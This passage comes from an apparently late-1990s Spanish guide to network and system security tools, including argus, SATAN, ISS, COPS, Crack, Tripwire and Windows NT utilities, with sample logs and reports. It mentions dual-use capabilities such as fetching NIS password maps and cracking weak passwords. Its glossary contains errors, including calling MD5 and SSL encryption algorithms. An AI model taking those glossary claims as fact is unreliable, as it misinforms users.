Para concluir este apartado, podemos decir que esta herramienta es muy útil para detectar ciertos tipos de ataques, tal como hemos reflejado anteriormente (con etherscan), así como dar una idea de qué tipo de protocolos están viajando por la red.

Además tiene la ventaja que al estar en modo promiscuo, con sólo tenerlo en una máquina del segmento se puede tener monitoreado todo el segmento en el que esté conectado.

5.3. - argus

Es una herramienta de dominio público que permite auditar el tráfico IP que se produce en nuestra red, mostrándonos todas las conexiones del tipo indicado que descubre.

Este programa se ejecuta como un demonio, escucha directamente la interfaz de red de la máquina y su salida es mandada bien a un archivo de trazas o a otra máquina para allí ser leída. En la captura de paquetes IP se le puede especificar condiciones de filtrado como protocolos específicos, nombres de máquinas, etc.

A la hora de leer esa información disponemos de una herramienta que incluye el software (llamado ra) y que nos permite también realizar filtros de visualización. Una característica de esta herramienta es la posibilidad de filtrar paquetes de acuerdo a las listas de acceso de los routers CISCO. Es posible por tanto decirle que nos capture aquellos paquetes que no cumplen las reglas de la lista de acceso definida para esa interfaz del router. Como en el caso anterior (netlog) es posible ejecutar el comando en modo promiscuo (si lo que queremos es auditar todo nuestro segmento). Este programa divide las transacciones en cuatro grupos: **TCP, UDP/DNS, MBONE, ICMP.**

Algunos ejemplos de captura pueden ser:

argus -w NombreArchivoTraza &

En este ejemplo le indicamos que nos capture todas la transacciones que se producen en nuestra subred y que lo almacene en un archivo.

argus -w ArchivoSalida ip and not icmp &

Todo el tráfico ip pero no el icmp.

Como decíamos antes, el ra es el programa para leer la información generada por argus.

Veamos algunos ejemplos de utilización:

ra -r ArchivoSalida tcp and host galileo

Vemos todo el tráfico tcp (tanto de entrada como salida) en la máquina galileo.

ra -C lista_acceso dst net 163.117.1.0

Vemos en tiempo real todas las transacciones a la red 163.117.1.0 que violan la lista de acceso de ese interfaz del router.

Observemos, a continuación, un pequeño ejemplo del archivo de trazas generado por esta utilidad:

```
Mon 10/23 11:25:36 ip router4 <- 255.255.255.255 CON
Mon 10/23 11:31:58 ip router4 <- 255.255.255.255 CON
Mon 10/23 11:24:02 udp acme.4075 -> acme.domai TIM
Mon 10/23 11:24:02 udp acme.4076 -> acme.domai TIM
Mon 10/23 11:24:02 udp acme.4079 -> acme.domai TIM
Mon 10/23 11:24:44 udp leland.Stanford.domai -> acme.domai TIM
Mon 10/23 11:24:48 udp acme.4081 -> acme.domai TIM
Mon 10/23 11:24:49 udp acme.4082 -> acme.domai TIM
Mon 10/23 11:25:36 udp julieta.2137 -> acme.domai TIM
Mon 10/23 11:25:36 udp julieta.2138 -> acme.domai TIM
Mon 10/23 11:25:37 udp karenina.2135 -> acme.domai TIM
Mon 10/23 11:25:37 udp karenina.2136 -> acme.domai TIM
Mon 10/23 11:25:37 udp karenina.2137 -> acme.domai TIM
Mon 10/23 11:25:41 udp sparky.arl.mil.domai -> acme.domai TIM
Mon 10/23 11:25:45 udp serv2.cl.msu.ed.domai -> acme.domai TIM
Mon 10/23 11:25:12 udp wor-srv.wam.umd.domai -> acme.domai TIM
Mon 10/23 11:26:04 udp a09-unix.1359 -> acme.domai TIM
Mon 10/23 11:25:00 udp admii.arl.mil.domai -> acme.domai TIM
Mon 10/23 11:25:35 udp sahara.upf.es.domai -> acme.domai CON
Mon 10/23 11:26:17 udp sun.rediris.es.domai -> acme.domai TIM
```

Para terminar, podemos decir que este software está disponible para SunOs 4.1.x, Solaris 2.3 y SGI IRIX5.2

5.4. - tcpdump

Es un software de dominio público que imprime las cabeceras de los paquetes que pasan por un interfaz de red. Este programa es posible ejecutarlo en modo promiscuo con lo que tendremos las cabeceras de los paquetes que viajan por la red.

Tanto en la captura como en la visualización de la información, es posible aplicar filtros por protocolo (TCP, UDP, IP, ARP, RARP...), puertos (en este caso el puerto puede ser un número o un nombre especificado en el archivo/etc/services), direcciones fuente, direcciones destino, direcciones de red, así como realizar filtros con operadores (=, <, >, !=, and, not, ...). En la última versión, es posible ver también los paquetes de datos.

5.5. - SATAN (Security Administrator Tool for Analyzing Networks)

Es un software de dominio público creado por Dan Farmer que chequea máquinas conectadas en red y genera información sobre el tipo de máquina, qué servicios da cada máquina y avisa de algunos fallos de seguridad que tengan dichas máquinas.

Una de las ventajas de SATAN frente a otros paquetes, es que utiliza un interfaz de WWW (como Mosaic, Netscape,..), va creando una base de datos de todas las máquinas chequeadas y las va relacionando entre ellas (de forma que si encuentra una máquina insegura, y chequea otra máquina que está relacionada con ésta, automáticamente esta segunda quedará marcada también como insegura).

Además, tiene la posibilidad de poder chequear las máquinas con tres niveles ("light", normal y "heavy"). Una vez realizado el chequeo de la máquina se genera una salida en formato html, y en el caso de encontrar fallos, da una pequeña explicación sobre el fallo en concreto. Cuando existe algún documento sobre ese fallo recogido en el CERT (advisory) tiene un enlace a ese documento, para que sobre la marcha pueda ser consultado. Asimismo, en el caso que el fallo de seguridad sea debido a versiones antiguas de software da la posibilidad (mediante un enlace) de instalar una versión de ese software.

Algunos de los servicios chequeados por SATAN son: finger, NFS, NIS, ftp, DNS, rexd, así como tipo de sistema operativo, versión de sendmail, etc. La base de datos generada por SATAN puede ser luego consultada por varios campos: tipo de sistema operativo, tipo de servicio (servidores de NIS, ftp, NFS, X, etc).

SATAN ha sido diseñado como una herramienta de seguridad para ayudar a administradores de sistemas y redes, pero también puede ser utilizada para atacar a sistemas y descubrir la topología de la red de una organización. SATAN es capaz de chequear máquinas por subredes, con lo que quedan al descubierto todas las máquinas que se encuentran conectadas en dicha subred.

Para poder compilar y ejecutar SATAN basta con poseer la versión 5 de perl y un visualizador de WWW.

Para terminar, algunos de los fallos de seguridad que SATAN es capaz de detectar son:

- Acceso vía rexec
- Vulnerabilidad en el sendmail
- Acceso vía tftp

- Accesos vía rsh
- Acceso a servidores X no restringido
- Exportar sistemas de archivos no restringido
- Acceso a archivos de password vía NIS

5.6. - ISS (Internet Security Scanner)

Es una herramienta de dominio público que chequea una serie de servicios para comprobar el nivel de seguridad que tiene esa máquina. ISS. es capaz de chequear una dirección IP o un rango de direcciones IP (en este caso se indican dos direcciones IP e ISS chequeará todas las máquinas dentro de ese rango).

El programa viene acompañado de dos utilidades que son ypx y strobe. La primera, nos permite la transferencia de mapas NIS a través de la red y la segunda, chequea y describe todos los puertos TCP que tiene la máquina que chequeamos. Como podemos ver, con la primera herramienta es posible la transferencia de los archivos de "password" en aquellas máquinas que hayan sido configuradas como servidores de NIS.

ISS se puede ejecutar con varias opciones y la salida se deja en un archivo. Además, si ha podido traerse el archivo de "password" de la máquina chequeada, creará un archivo aparte con la dirección IP de la máquina

5.7. - Courtney

Este software de dominio público sirve para identificar la máquina origen que intenta realizar ataques mediante herramientas de tipo SATAN.

El programa es un script perl que trabaja conjuntamente con tcpdump. Courtney recibe entradas desde tcpdump y controla la presencia de peticiones a nuevos servicios del stack TCP/IP (las herramientas de este tipo realizan ataques, chequeando de forma ordenada todos los puertos TCP y UDP que tiene el sistema, para poder ver qué servicios tiene instalados dicha máquina). Si se detecta que se está produciendo un continuo chequeo de estos puertos en un breve intervalo de tiempo, Courtney da un aviso. Este aviso se manda vía syslog.

Courtney puede generar dos tipos de alarmas dependiendo del ataque que se esté produciendo (normal o "heavy", las herramientas como SATAN dispone de distintos grados de chequeo de la máquina).

Esta herramienta necesita el intérprete de PERL y el tcpdump.

5.8. - Gabriel

Software desarrollado por "Los Altos Technologies Inc" que permite detectar "ataques" como los generados por SATAN.

Gabriel identifica el posible ataque y de forma inmediata lo notifica al administrador o responsable de seguridad. La notificación se puede realizar de varias

formas (e-mail, cu, archivo de trazas). Este programa existe, en este momento, para SunOs 4.1.x y Solaris, y está formado por un cliente y un servidor. El cliente se instala en cualquier máquina de la red, recoge la información que se está produciendo y la envía al servidor vía syslog. Estos clientes además envían de forma regular información al servidor para indicarle que están en funcionamiento.

En el caso de SunOs 4.1.x (Solaris 1), Gabriel utiliza el programa etherfind para realizar su trabajo. Una característica interesante de este software es que no necesita programas adicionales (como en el caso anterior PERL y tcpdump). El software viene con los ejecutables para SunOs 4.1.x y Solaris (cliente y servidor) así como un programa para realizar un test de funcionamiento.

Veamos un ejemplo de una alerta generada por el programa ante un ataque con SATAN. Además de este archivo, se genera un mensaje de correo alertando del ataque.

```
Mon 07/24/95 14:15:01 restrained attacks from acme
Tue 07/25/95 10:15:01 restrained attacks from acme
Tue 07/25/95 14:00:01 restrained attacks from acme
```

5.9. - tcplist

Es un pequeño programa de dominio público que nos informa acerca de todas las conexiones TCP desde o hacia la máquina donde lo estamos ejecutando.

5.10. - nocol (Network Operations Center On-Line)

Es un conjunto de programas de monitoreo de sistemas y redes. El software es un conjunto de agentes que recogen información y escriben la salida en un formato que se puede, luego, procesar. Cada dato procesado recibe el nombre de evento y cada evento tiene asociado una gravedad.

Existen cuatro niveles de gravedad: **CRITICAL, ERROR, WARNING, INFO**. Cada uno de estos niveles es controlado de forma independiente por cada agente. Existe un conjunto de herramientas que nos permite ver toda la información generada por los agentes y que puede ser filtrada dependiendo de la gravedad del evento.

Entre las cosas que pueden ser controladas por este software tenemos:

- Monitor de ICMP (usando ping o multiping)
- Carga en la red (ancho de banda)
- Monitor de puertos TCP.
- Monitor de SNMP y SNMP traps.
- Monitor de servidor de Nombres.
- Monitor de rpc.
- Chequeo del bootpd

6. - Herramientas que chequean la integridad del sistema

Veremos, a continuación, una serie de herramientas que nos ayudarán a proteger nuestro sistema. Para conseguirlo, tenemos dos tipos de herramientas. Las primeras, se basan en chequeos a los archivos. Las segundas, nos alertan de posibles modificaciones de archivos y de programas "sospechosos" que puedan estar ejecutándose en la máquina de forma camuflada.

Veremos, en primer lugar, las que chequean la integridad de los sistemas de archivos.

6.1. - COPS (Computer Oracle and Password System)

Cops es un conjunto de programas diseñado por la Universidad de Purdue que chequea ciertos aspectos del sistema operativo UNIX relacionados con la seguridad.

Existen dos versiones de este paquete: una versión escrita en "sh" y "C" y otra versión escrita en "perl", aunque su funcionalidad es similar. Este programa es fácil de instalar y configurar y se ejecuta en gran cantidad de plataformas UNIX.

En el primer caso, necesitaremos un compilador de lenguaje C y una shell estándar (sh). En el segundo, nos bastará con tener instalado el interprete de perl (versión 3.18 o superior). Entre las funcionalidades que tiene Cops podemos destacar.

- Chequeo de modos y permisos de los archivos, directorios y dispositivos
- Passwords pobres. En el caso que tengamos una herramienta como crack, podemos comentar la línea de chequeo de passwords.
- Chequeo de contenido, formato y seguridad de los archivos de "password" y "group".
- Chequeo de programas con root-SUID.
- Permisos de escritura sobre algunos archivos de usuario como ".profile" y ".cshrc"
- Configuración de ftp "anonymous".
- Chequeo de algunos archivos del sistema como "hosts.equiv", montajes de NFS sin restricciones, "ftputers", etc.

Veamos un ejemplo del archivo creado por este programa:

```
ATTENTION:
Security Report for Tue Apr 11 13:33:33 WET DST 1995
from host acme
Warning! Root does not own the following file(s):
/dev /usr/etc
```

```

Warning! NFS file system exported with no restrictions!
Warning! NFS file system exported with no restrictions!
Warning! NFS file system exported with no restrictions!
Warning! /dev/fd0 is _World_ writable!
Warning! /dev/fd0 is _World_ readable!
Warning! /etc/ethers is _World_ writable!
Warning! /etc/motd is _World_ writable!
Warning! /etc/utmp is _World_ writable!
Warning! /usr/adm/snm is _World_ writable!
Warning! File /etc/motd (in /etc/rc.local.orig) is _World_ writable!
Warning! User uucp's home directory /var/spool/uucppublic is mode 03777!
Warning! Password file, line 12, user sysdiag has uid = 0 and is not root
      sysdiag:*:0:1:Old                                     System
Diagnostic:/usr/diag/sysdiag:/usr/diag/sysdiag/sysdiag
Warning! Password file, line 13, user sundiag has uid = 0 and is not root
      sundiag:*:0:1:System Diagnostic:/usr/diag/sundiag:/usr/diag/sundiag/sundiag
Warning! YPassword file, line 2, user sundiag has uid = 0 and is not root
      sundiag:*:0:1:System Diagnostic:/usr/diag/sundiag:/usr/diag/sundiag/sundiag
Warning! YPassword file, line 3, user sysdiag has uid = 0 and is not root
      sysdiag:*:0:1:Old                                     System
Diagnostic:/usr/diag/sysdiag:/usr/diag/sysdiag/sysdiag
Warning! /etc/ftpusers should exist!
Warning! Anon-ftp directory pub is World Writable!

```

6.2. - Tiger

Es un software desarrollado por la Universidad de Texas que está formado por un conjunto de shell scripts y código C que chequean el sistema para detectar problemas de seguridad de forma parecida a COPS.

Una vez chequeado el sistema, se genera un archivo con toda la información recogida por el programa. Tiger dispone de una herramienta (tigexp) que recibe como parámetro dicho archivo y da una serie de explicaciones adicionales de cada línea que generó el programa anterior. El programa viene con un archivo de configuración donde es posible informarle qué tipo de chequeo se quiere realizar. Podemos comentar las operaciones más lentas y ejecutar éstas de forma menos continuada, mientras que las más rápidas pueden ser ejecutadas más frecuentemente.

- Entre la información que chequea el programa tenemos:
- Configuración del sistema.
- Sistemas de archivos.
- Archivos de configuración de usuario.
- Chequeo de caminos de búsqueda.
- Chequeos de cuentas.
- Chequeos de alias.
- Comprueba la configuración de ftp "anonymous".
- Chequeo scripts de cron.

- NFS.
- Chequeo de servicios en el archivo /etc/inetd.conf
- Chequeo de algunos archivos de usuario (.netrc, .rhosts, .profile, etc)
- Comprobación archivos binarios (firmas). Para poder chequear éstos es necesario disponer de un archivo de firmas.

6.3. - Crack

Este paquete de dominio público realizado por Alex Muffet permite chequear el archivo de contraseñas de UNIX y encontrar passwords triviales o poco seguras.

Para ello, usa el algoritmo de cifrado (DES) utilizado por el sistema UNIX y va comprobando a partir de reglas y de diccionarios las passwords que se encuentran en el archivo de contraseñas, creando un archivo con todos los usuarios y palabras descubiertas. Se realiza una serie de pasadas sobre el archivo de contraseñas, aplicando la secuencia de reglas que se especifique. Estas reglas se encuentran en dos archivos (gecos.rules y dicts.rules) y pueden ser modificadas utilizando un lenguaje bastante simple. Para una mayor efectividad pueden utilizarse diccionarios complementarios (existen en gran diversidad servidores ftp) en diferentes idiomas y sobre diversos temas.

Experiencias realizadas en la Universidad Carlos III de Madrid sobre diversas máquinas han arrojado resultados de 16% de passwords triviales en máquinas donde no se tenía ninguna norma a la hora de poner contraseñas de usuario.

Es una buena norma pasar de forma periódica el crack para detectar contraseñas poco seguras, además de tener una serie de normas sobre passwords, tanto en su contenido como en la periodicidad con que deben ser cambiadas.

6.4. - Tripwire

Este software de dominio público desarrollado por el Departamento de Informática de la Universidad de Purdue, es una herramienta que comprueba la integridad de los sistemas de archivos y ayuda al administrador a monitorizar éstos frente a modificaciones no autorizadas.

Esta herramienta avisa al administrador de cualquier cambio o alteración de archivos en la máquina (incluido binarios). El programa crea una base de datos con un identificador por cada archivo analizado y puede comparar, en cualquier momento, el actual con el registrado en la base de datos, avisando ante cualquier alteración, eliminación o inclusión de un nuevo archivo en el sistema de archivos.

La base datos está compuesta por una serie de datos como la fecha de la última modificación, propietario, permisos, etc. con todo ello se crea una firma para cada archivo en la base de datos.

Esta herramienta debería ser ejecutada después de la instalación de la máquina con el objeto de tener una "foto" de los sistemas de archivos en ese momento y puede

ser actualizada cada vez que añadimos algo nuevo. Dispone de un archivo de configuración que permite decidir qué parte del sistema de archivos va a ser introducida en la base de datos para su posterior comprobación.

6.5 .- chkwtmp

*Es un pequeño programa que chequea el archivo **"/var/adm/wtmp"** y detecta entradas que no tengan información (contienen sólo bytes nulos).*

Estas entradas son generadas por programas tipo "zap" que sobrescriben la entrada con ceros, para, de esta manera, ocultar la presencia de un usuario en la máquina. Este programa detecta esa inconsistencia y da un aviso de modificación del archivo y entre qué espacio de tiempo se produjo.

6.6. - chklastlog

Es parecido al programa anterior. *Éste chequea los archivos **"/var/adm/wtmp"** y **"/var/adm/lastlog"**. El primero, es la base de datos de login, y el segundo, la información del último login de un usuario. En el segundo archivo nos indica qué usuario ha sido eliminado del archivo.*

6.7.- spar

*Software de dominio público diseñado por CSTC (Computer Security Technology Center) realiza una auditoría de los procesos del sistema, mucho más flexible y potente que el comando **lastcomm** de UNIX.*

El programa lee la información recogida por el sistema y puede ser consultada con una gran variedad de filtros como. usuario, grupo, dispositivo, admitiendo también operadores (=, >, <, >=, &&...).

Por defecto, el programa obtiene la información del archivo **"/var/adm/pacct"**. No obstante, se le puede indicar otro archivo. La información puede ser mostrada en ASCII o en binario para su posterior proceso con spar.

6.8.- Isof (List Open Files)

Este programa de dominio público creado por Vic Abell, nos muestra todos los archivos abiertos por el sistema, entendiéndose por archivo abierto: un archivo regular, un directorio, un archivo de bloque, archivo de carácter, un archivo de red (socket, archivo NFS).

El programa admite varios parámetros que nos permiten filtrar información, dependiendo qué tipo de procesos queramos ver en ese instante. Este software está disponible para una gran variedad de plataformas: Aix 3.2.3, HP-UX 7.x y 8.x, IRIX 5.1.1, SunOs 4.1.x, Ultrix 2.2 y 4.2, Solaris 2.3, NetBSD ...

Veamos a continuación un pequeño extracto de una salida de este programa:

COMMAND	PID	USER	FD	TYPE	DEVICE	SIZE/OFF	NODENAME
	0	root	cwd	VDIR	7, 0	1536	2 / (/dev/sd0a)
init	1	root	cwd	VDIR	7, 0	1536	2 / (/dev/sd0a)
init	1	root	txt	VREG	7, 0	65536	1252 / (/dev/sd0a)
	2	root	cwd	VDIR	7, 0	1536	2 / (/dev/sd0a)
portmap	57	root	cwd	VDIR	7, 0	1536	2 / (/dev/sd0a)
portmap	57	root	txt	VREG	7, 6	24576	6115 /usr (/dev/sd0g)
ypserv	62	root	12u	unix	0xff64ee0c	0x0	>(none)
ypbind	66	root	8uW	VREG	7, 0	14	1279 / (/dev/sd0a)
rpc.yppupd	68	root	cwd	VDIR	7, 0	512	3670 /var/yp
rpc.yppupd	68	root	txt	VREG	7, 6	16384	6204 /usr (/dev/sd0g)
rpc.yppupd	68	root	txt	VREG	7, 6	24576	7334 /usr (/dev/sd0g)
named	83	root	cwd	VDIR	7, 0	512	2484 /etc/namedb
named	83	root	txt	VREG	7, 0	106496	130 / (/dev/sd0a)
named	83	root	7u	inet	0xff64988c	0x0	UDP *:domain
named	83	root	8r	VREG	7, 0	2268	30 / (/dev/sd0a)
named	83	root	9u	inet	0xff64958c	0x0	UDP *:681
syslogd	99	root	22w	VREG	7, 14	102657	73779 /usr/local (/dev/sd1g)
syslogd	99	root	23w	VREG	7, 14	102657	73779 /usr/local (/dev/sd1g)
syslogd	99	root	24w	VREG	7, 14	280321	276653 /usr/local (/dev/sd1g)
sendmail	107	root	cwd	VDIR	7, 0	512	2468 /var/spool/mqueue
sendmail	107	root	txt	VREG	7, 6	172032	7302 /usr (/dev/sd0g)

6.9. - cpm (Check Promiscuous Mode)

Este pequeño programa realizado por la Universidad de Carnegie Mellon, chequea el interfaz de red de la máquina descubriendo si está siendo utilizado en modo promiscuo (escuchando todo el tráfico de la red).

Esta herramienta es muy útil, porque nos alerta de la posible existencia de un "sniffer" (olfateador) que intente capturar información en nuestra red como puedan ser las passwords. Este programa debería ser ejecutado de forma periódica para detectar lo antes posible el estado promiscuo en la placa de red. Una forma útil de utilizarlo es mandarnos el resultado vía correo electrónico.

Es importante tener en cuenta que muchos de los programas descritos en este documento, pueden poner la placa en modo promiscuo con lo que deberemos asegurarnos que no son nuestros programas los que producen esa alerta. Generalmente los programas tipo "sniffer" suelen estar ejecutándose como procesos camuflados en el sistema.

6.10. - ifstatus

Software de dominio público creado por Dave Curry, permite, al igual que el anterior, descubrir si un interfaz de red está siendo utilizada en modo promiscuo para capturar información en la red. Sirven todas las recomendaciones mencionadas anteriormente.

Veamos un ejemplo del mensaje que genera ésta aplicación, cuando encuentra una interfaz de red ejecutada en modo promiscuo:

```
Checking interface le0... flags = 0x163
WARNING: ACME INTERFACE le0 IS IN PROMISCUOUS MODE.
Checking interface le0... flags = 0x49
```

6.11. - osh (Operator Shell)

Creado por Mike Neuman, este software de dominio público es una shell restringida con "setuid root", que permite indicar al administrador mediante un archivo de datos qué comandos puede ejecutar cada usuario.

El archivo de permisos está formado por nombres de usuario y una lista de los comandos que se permite a cada uno de ellos. También es posible especificar comandos comunes a todos ellos. Este shell deja una auditoría de todos los comandos ejecutados por el usuario, indicando si pudo o no ejecutarlos. Dispone, además, de un editor (vi) restringido.

Este programa es de gran utilidad para aquellas máquinas que dispongan de una gran cantidad de usuarios y no necesiten ejecutar muchos comandos, o para dar privilegios a determinados usuarios "especiales" que tengan algún comando que en circunstancias normales no podrían con un shell normal.

Veamos un ejemplo del logístico creado por el programa:

```
LOGIN: acme ran osh at Wed Jun 7 12:09:09 1995
acme (6/7/95 12:09:11)pwd          -
acme (6/7/95 12:09:13)ls          +
acme (6/7/95 12:09:16)ls -la      +
acme (6/7/95 12:09:20)elm         -
acme (6/7/95 12:09:23)quit        -
acme (6/7/95 12:09:27)exit        -
acme (6/7/95 12:09:30)logout      -
acme (6/7/95 12:09:33)exit        -
logout: acme left osh at Wed Jun 7 12:09:34 1995
```

6.12. - noshell

Este programa permite al administrador obtener información adicional sobre intentos de conexión a cuentas canceladas en una máquina.

Para utilizarlo basta sustituir el shell del usuario en el archivo /etc/passwd por éste programa. A partir de ahí, cada intento de conexión generará un mensaje (vía e-mail o syslog) indicando: usuario remoto, nombre de la computadora remota, dirección IP, día y hora del intento de login y tty utilizado para la conexión.

Todas estas herramientas se pueden bajar de lince.uc3m.es o de cualquier sunsite.

6.13. - trinux

Trinux contiene las últimas versiones de las más populares herramientas de seguridad en redes y es usado para mapear y monitorear redes TCP/IP.

El paquete es muy interesante pues, básicamente, se compone de dos discos, con los cuales se bootea la máquina que se va a dedicar a realizar el trabajo y corre enteramente en RAM.

Las aplicaciones que trae, principalmente, son:

- mail -soporte simple de correo saliente usando smail.
- netbase - utilitarios estándar de redes, tales como ifconfig, arp, ping, etc.
- netmap - herramientas de escaneo de red, tal como fyodor's, strobe, nmap y netcat.
- netmon - herramientas de monitoreo y sniffers, tal como sniffit, tcpdump y iptraf
- perlbase - base del lenguaje Perl.
- perli386 - archivos del sistema Perl.
- perlmods - módulos de Perl.
- pcmcia - soportes de módulos de kernel y scripts para laptop
- snmp - herramientas seleccionadas desde CMU SNMP.
- web - cliente Lynx.
- win32 - herramientas de seguridad para Windows95/NT.

Obtenible en www.trinux.org

7.- Herramientas para Windows NT

Las herramientas que se nombran, a continuación, son parte de Windows NT.

7.1. - Monitor de eventos

Muestra logísticos del sistema y permite filtrar el display para mostrar cierto tipo de eventos.

El log de seguridad incluye violaciones de seguridad, tales como cierres de cuentas, etc.

Un ejemplo del monitor de sucesos:



The screenshot shows the 'Visor de sucesos - Registro de sistema en \\HERTZ' window. It displays a table of system events with the following columns: Fecha, Hora, Origen, Categoría, Sucesos, Usuario, and Equipo. The events listed include various system messages from SMTPSVC, DCOM, Service Control Manager, and BROWSER, occurring on 16/11/98.

Fecha	Hora	Origen	Categoría	Sucesos	Usuario	Equipo
16/11/98	22:46:49	SMTPSVC	Ninguno	525	N/A	HERTZ
16/11/98	22:46:48	DCOM	Ninguno	10005	SYSTEM	HERTZ
16/11/98	22:46:48	Service Control Mar	Ninguno	7026	N/A	HERTZ
16/11/98	22:46:48	SMTPSVC	Ninguno	554	N/A	HERTZ
16/11/98	22:46:48	SMTPSVC	Ninguno	423	N/A	HERTZ
16/11/98	22:46:45	SMTPSVC	Ninguno	531	N/A	HERTZ
16/11/98	22:45:16	EventLog	Ninguno	6005	N/A	HERTZ
16/11/98	19:06:20	BROWSER	Ninguno	8033	N/A	HERTZ
16/11/98	19:06:18	BROWSER	Ninguno	8033	N/A	HERTZ
16/11/98	19:06:18	BROWSER	Ninguno	8033	N/A	HERTZ
16/11/98	18:22:54	SMTPSVC	Ninguno	525	N/A	HERTZ
16/11/98	18:22:54	DCOM	Ninguno	10005	SYSTEM	HERTZ
16/11/98	18:22:54	Service Control Mar	Ninguno	7026	N/A	HERTZ
16/11/98	18:22:54	SMTPSVC	Ninguno	554	N/A	HERTZ
16/11/98	18:22:54	SMTPSVC	Ninguno	423	N/A	HERTZ

7.2. - Monitor de red

Permite capturar paquetes de la red y mostrar información sobre ellos.

Esta herramienta puede ser poderosa para monitorear el uso de la red y es muy indicada para la búsqueda de paquetes específicos, a fin de realizar un seguimiento sobre problemas de seguridad.

7.3. - Monitor de Performance

Este utilitario, es una de las mejores herramientas de NT para optimizar y monitorear la performance del sistema, y tiene algunas herramientas para la seguridad.

Las herramientas específicas que tiene con relación a seguridad, son:

7.3.1. - Errores de permisos de accesos

Es un contador que nos muestra la cantidad de veces que los usuarios han probado acceder a archivos sin los permisos indicados. Un número alto, puede indicar que un hacker está buscando acceder a archivos.

7.3.2. - Errores de logon

Constituye el número de intentos de ingresar al sistema no válidos. Un incremento dramático de éste contador, puede ser indicio de que alguien está tratando de acceder al sistema ó de que se está corriendo un programa para probar password en sucesión.

7.4 - Paquetes para Windows NT

7.4.1. - Windows NT Resource Kit

Este paquete de Microsoft tiene varias herramientas para administración y algunas para seguridad.

Las herramientas de seguridad que trae, son:

C2Config

Cuando este utilitario es ejecutado muestra una lista de potenciales problemas de seguridad que él encuentra sobre el sistema.

Dumpel

Sirve para convertir la salida del visor de sucesos en otro formato a fin de darle otro tratamiento.

Passprop

Utilitario para obligar a tener passwords complejas en el sistema.

Al correr este utilitario, éste obliga a que las passwords incluyan números, minúsculas y mayúsculas o caracteres de puntuación para que sean válidas.

7.4.2 - Internet Scanner

Este utilitario muestra el mapeo entre las direcciones físicas de las interfaces y su dirección IP.

Vendedor: Internet Security Systems

7.4.3 – ScanNT

Es una herramienta para chequear los passwords sobre el servidor NT. Chequea mediante passwords fáciles de crackear.

Para información recurrir a: www.Ntsecurity.com

7.4.4 – NetXRay

Es un analizador de protocolo (conocidos como sniffers) que corre bajo Windows NT y provee una muy amigable interface.

Entre otras utilidades, permite:

- **Arquitectura cliente-servidor.** Permite anexar copias sobre otra computadora para monitoreo remoto.
- **Disparos de alertas:** genera alertas sobre condiciones especificadas, basadas en errores, utilización y otras características de la red.
- **Generador de paquetes:** permite cargar la red y sondear específicamente la capacidad de testear la habilidad de manejar condiciones extrañas.

Para contactos recurrir a: sales@cinco.com

7.4.5 - Suck Server

Este programa, escrito por Matthew Strebe, permite establecer puertos TCP/IP absorbidos o no usados sobre los servidores Internet.

Permite ver cuando los hackers están probando atacar a la computadora por servicios que no son provistos.

Obtenible como shareware.

7.4.6 - Red Button

Este programa es una demostración de un serio problema de seguridad de NT.

Este bug permite el acceso remoto de más de un registro que podría estar disponible, el resultado es que el acceso remoto puede ser obtenido sin tener password.

Puede ser obtenido como freeware.

7.5 - Síntesis

A continuación, presentamos, a modo de síntesis un **cuadro del algoritmo Productor-Consumidor y los programas que pueden resolver los problemas que se pueden presentar.**

Algoritmo Productor/Consumidor	Programa para ese problema
1)- Interrupción – Disponibilidad	Tcp-wrapper Tcplogger Udplogger Icmplogger Etherscan Nstat Argus Gabriel Nocol Tiger Crack Noshell Trinux Monitor de performance Windows NT Resource Kit Scan NT NetXRay Suck Server Red Button
2)- Intercepción – Privacidad	Tcp-wrapper Tcplogger Icmplogger Etherscan Tcpdump ISS Courtney Gabriel Nocol Tiger Crack Cpm Ifstatus Trinux Monitor de red Windows NT Resource Kit Internet Scanner Scan NT NetXRay Suck Server Red Button

Algoritmo Productor/Consumidor	Programa para ese problema
3)- Modificación – Integridad	Tcp-wrapper Tcplogger Icmplogger Etherscan ISS Gabriel COPS Tiger Lsof osh noshell trinux Monitor de sucesos Windows NT Resource Kit Scan NT Red Button
4)- Producción - Integridad	Tcp-wrapper Tcplogger Icmplogger Etherscan ISS Gabriel COPS Tiger Crack Tripwire Lsof Osh Noshell Trinux Monitor de sucesos Windows NT Resource Kit Scan NT Red Button

A1 - Glosario

Acknowledgement (ACK) (acuse de recibo) Un tipo de mensaje que se envía para indicar que un bloque de datos ha llegado a su destino sin errores.

Active X. Un lenguaje de programación apoyado en controles OLE, Visual Basic y Librerías del entorno Windows (OCX) de Microsoft .Active X permite que interactúen aplicaciones Windows con el World Wide Web. Actualmente solo es soportado por el Explorer, aunque existen planes para integrarlo a plataformas Macintosh y UNIX.

Algoritmo de Encriptación o Cifrado: Sistema de encriptación (con mayor grado de sofisticación cada día) que permite mover información por las redes con seguridad. Existen varios algoritmos, a cual más complejo y eficaz, destacando entre todos MD5, DES, DES2, RC3, RC4 y, sobre todo, el SSL (Secure Sockets Layer) de Netscape que, posiblemente, se convierta en el algoritmo que adopte definitivamente 'Internet'. Estos sofisticados algoritmos se caracterizan por sus claves de encriptación que oscilan entre 40 y 120 bits. Las claves de encriptación superiores a 40 bits no son legalmente exportables fuera de los EE.UU. por razones de seguridad.

